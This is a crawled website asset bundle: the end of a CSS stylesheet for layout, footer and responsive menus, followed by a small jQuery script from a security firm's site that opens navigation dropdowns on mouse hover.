    background: #2a303c;
    color: #8d8d8d
}
#footer>.container {
    padding: 60px  15px 40px 15px
}
#bottom .copyright {
    color: #aaa;
    font-weight: normal;
    margin-top: 15px;
}
#bottom .copyright  a {
    color: #aaa;
    font-weight: bold
}
#bottom {
    padding: 30px;
    background: #fff;
    font-weight: bold;
    font-size: 13px
}
#bottom p {
    margin: 0
}
#bottom a {
    color: #2dcb73
}
#bottom i{
    float: right;
}
#bottom i:hover{
    filter: grayscale(30%) !important;
    -webkit-filter: grayscale(30%) !important;
    -moz-filter: grayscale(30%) !important;
    -ms-filter: grayscale(30%) !important;
    -o-filter: grayscale(30%) !important
}
#bottom {
    background-color: #283848;
}

#main, #slider {
    position: relative;
    background: #FFF
}
#main [class*="span"] {
    display: inline-block;
    margin-top: 30px;
    margin-bottom: 30px;
    *display:inline
}
.tw-service-box {
    padding-bottom: 30px
}
.left-service {
    display: inline-block
}
.tw-title {
    font-size: 35pt;
    font-weight: 100;
    color: #00447B;
}
.tw-title-container, .tw-widget-title-container {
    position: relative;
    padding-bottom: 30px;
}
.tw-title-border {
    position: absolute;
    left: 0;
    width: 250px;
    height: 2px;
    background: #32647D;
}
.tw-service-box:last-child {
    padding-bottom: 0
}
.tw-service-box .tw-service-icon {
    display: block;
    margin-bottom: 30px;
    text-align: center
}
.tw-service-box.left-service .tw-service-icon {
    float: left;
}
.resume-content {
	min-height: 60px;
}
.tw-service-box .tw-service-content.desc_unstyle {
    text-align: inherit;
    margin-left: 72px
}
.tw-service-box .tw-service-content {
    text-align: center;
}
.tw-service-box .tw-service-content p {
    font-size: 15px;
}
.tw-service-box .tw-service-content p a:hover {
    color: #222
}
.tw-service-box.left-service h3:hover{
    color: #777 !important
}
.tw-service-box  h3 {
    margin-bottom: 20px;
    color: #2f2f2f;
    font-weight: 400;
    line-height: 1;
    font-size: 15pt
}
.tw-service-content p  a {
    display: inline-block;
    padding: 9px  20px;
    border: 2px  solid #d6d6d6;
    text-transform: uppercase;
    color: #aaa;
    font-weight: bold;
    font-family: 'Open Sans', Helvetica, Arial, sans-serif
}
.tw-service-content p:last-child {
    margin-bottom: 0
}
.tw-font-awesome {
    display: inline-block
}
.tw-font-awesome.circle {
    -moz-border-radius: 1500px;
    border-radius: 1500px;
    -wenkit-border-radius: 1500px
}

/* Footer ------------------------------------------------------------------- */
#footer{ background: #32465B; }
#footer{ color: #fff; }
#footer a{ color: #84a7c6; }
#footer a:hover, #footer { color: #aaaaaa; }
#footer h3.widget-title { 
    font-size: 18px;
    font-weight: 600; 
    color: #fff;
}
/* END AMPLIA CLASSES*/

@media (min-width: 1920px) {
    .tw-logo-bg {
            width: 35%
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .recent_news_item {
		min-height:360px!important;
	}
	.resume-content {
		min-height: 80px!important;
	}
}
@media (max-width: 1200px) {
    #footer .tw-title-border {
        width: 218px
    }
    .tw-logo-bg {
        width: 15%
    }
    ul.sf-menu>li>a {
        margin: 0  15px
    }
	.dropdown-menu {
		margin-left:-310px;
	}
}
@media (min-width: 980px) {
    #mobile-menu {
        display: none !important
    }
}
@media (min-width: 979px) and (max-width: 1190px) {
    ul.sf-menu>li>a {
        margin: 0  10px
    }
}
@media (min-width: 768px) and (max-width: 979px) {
    #footer h3.widget-title{
        height: 56px;
    }
    #footer .tw-title-border {
        width: 160px
    }
    .show-mobile-menu {
        margin-top: 40px;
        background: none;
        right: 0;
        width: 100px;
        position: absolute
    }
    #header.stuck .show-mobile-menu {
        margin-top: 14px
    }
    .show-mobile-menu .mobile-menu-text {
        font-size: 0
    }
    .show-mobile-menu .mobile-menu-icon {
        margin-right: 0
    }
    header#header {
        background: #f9f9f9
    }
    .recent_news_title {
        height: 100%;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
	.dropdown-menu {
		margin-left:-300px!important;
		alignment-adjust:central;
	}
	.recent_news_item {
		min-height:0!important;
		min-width:665px!important;
	}
	.resume-content {
		min-height: 100px!important;
	}
}
@media (max-width: 767px) {
	.tw-title-border {
		width: 150px;
	}
	#footer .tw-title-border{
		width: 150px;
	}
    body {
        padding: 0;
        margin: 0 !important
    }
    .span7{
    	padding-top: 20px;
    	width: 244px;
    	float: left !important;
    }
    .list_carousel li {
        width: 100%
    }
    .mobile-menu-icon  span {
        height: 5px !important
    }
    .show-mobile-menu .mobile-menu-icon {
        margin-top: 12px
    }
    #main .container {
        padding: 0  10px
    }
    #header .tw-logo {
        text-align: center
    }
    .list_carousel {
        margin: 0  -10px !important
    }
    .foot-amplia{
        padding-left: 15px;
    }
    #header .tw-logo {
        width: 100%;
        padding: 0
    }
    .tw-service-content.desc_unstyle.serv{
    	width: 100%;
    }
    .tw-service-content.desc_unstyle {
        margin-top: 10px;
        margin-left: 55px!important;
    }
	
	.navbar-nav>li {
		height: auto!important;
	}
	.dropdown-menu {
		margin-left:0px!important;
	}
	.drop-container{
		width:auto!important;
		padding-top:10px!important;
		padding-bottom:10px!important;
	}
	.recent_news_item {
		min-height:0!important;
		min-width:100%!important;
	}
	.resume-content {
		min-height:0px!important;
	}
	.navbar-nav>li>a {
		padding-top:10px!important;
		padding-bottom:10px!important;
	}
}
    .tw-service-box.left-service{
    	width: 100%
    }
    .recent_news_title {
        height: 100%;
    }
    .tw-title-container, .tw-widget-title-container {
        margin-top: 30px;
        padding-bottom:20px;
    }

.redes{
    margin-right:15px;
    display: inline-block;
    border-style: solid;
    text-align:center;
    font-size:20px;
    width:18px;
    line-height:18px;
    padding:14px;
    color:#ffffff;
    border-color:#aaaaaa;
    border-width:0px;
}
.backheader{
	background-color: #fff;
	color: #2f2f2f;
}
.backheader a {
  color: #2f2f2f;
}
.backlogo {
    #background-color:#f9f9f9;
    background-color:#ffffff;
    height: 100%;
    margin-right: 50px;
}
.navbar-amplia {
    position: relative;
    min-height: 100px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
i {
    -webkit-box-sizing: initial;
    -moz-box-sizing: initial;
    box-sizing: initial;
}

/* Main ------------------------------------------------------------------------ */  
#main { background: #fff; }

/* General Color ------------------------------------------------------------------------ */ 

::selection{ background: #84a7c6; }
::-moz-selection{ background: #84a7c6; }


@media (min-width: 768px) and (max-width: 979px) { 
    header#header,header#header.stuck{ background: #84a7c6; }
}
@media (min-width: 768px) and (max-width: 979px) { 
    .mobile-menu-icon span{ background: #fff; }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ampliasecurity.com/assets/js/amplia.js
body_size: 778
content:
/*Extiendo la funcionalidad del sitio.*/

$( document ).ready(function() {
	/*DROPDOWN ON MOUSE OVER*/
	(function ($, window, delay) {
	  var theTimer = 0;
	  var theElement = null;
		var theLastPosition = {x:0,y:0};
	  $('[data-toggle]')
		.closest('li')
		.on('mouseenter', function (inEvent) {
		if (theElement) theElement.removeClass('open');
		window.clearTimeout(theTimer);
		theElement = $(this);
	
		theTimer = window.setTimeout(function () {
		  theElement.addClass('open');
		}, delay);
	  })
		.on('mousemove', function (inEvent) {
			if(Math.abs(theLastPosition.x - inEvent.ScreenX) > 4 || 
			   Math.abs(theLastPosition.y - inEvent.ScreenY) > 4)
			{
				theLastPosition.x = inEvent.ScreenX;
				theLastPosition.y = inEvent.ScreenY;
				return;
			}
			
		if (theElement.hasClass('open')) return;
		window.clearTimeout(theTimer);
		theTimer = window.setTimeout(function () {
		  theElement.addClass('open');
		}, delay);
	  })
		.on('mouseleave', function (inEvent) {
		window.clearTimeout(theTimer);
		theElement = $(this);
		theTimer = window.setTimeout(function () {
		  theElement.removeClass('open');
		}, delay);
	  });
	})(jQuery, window, 0);
	
	/*HEADER MODIFIER*/
	/*$(window).scroll(function() {
		//After scrolling 100px from the top...
		if ( $(window).scrollTop() >= 100 ) {
			$('#logo').css('height', '27px');
			$('#logo').css('width', '92px');
			$('#menuheader').css('height', '50px');
			$('.navbar').css('min-height', '50px');
			//$('.navbar-nav').css('min-height', '50px');
			$('.navbar-nav>li').css('height', '50px');
			$('.navbar-nav>li>a').css('padding-top', '13px');
			$('.navbar-nav>li>a').css('padding-bottom', '13px');
			$('.navbar-brand').css('padding-top', '10px');
			$('.navbar-brand').css('padding-bottom', '10px');
			$('.navbar-header').css('height', '100%');
	
		//Otherwise remove inline styles and thereby revert to original stying
		} else {
			$('#logo, #menuheader').attr('style', '');
			$('.navbar-nav>li').css('height', '90px');
			$('.navbar-nav>li>a').css('padding-top', '35px');
			$('.navbar-nav>li>a').css('padding-bottom', '35px');
			$('.navbar-header').css('height', '92px');
			
			
			$('.navbar').css('min-height', '89px');
			
			//$('.navbar-nav').css('min-height', '50px');
			//$('.navbar-nav>li').css('height', '50px');
			
			//$('.navbar-nav>li>a').css('padding-top', '13px');
			//$('.navbar-nav>li>a').css('padding-bottom', '13px');
			//$('.navbar-brand').css('padding-top', '10px');
			//$('.navbar-brand').css('padding-bottom', '10px');
			//$('.navbar-header').css('height', '100%')
		}
	});*/
});
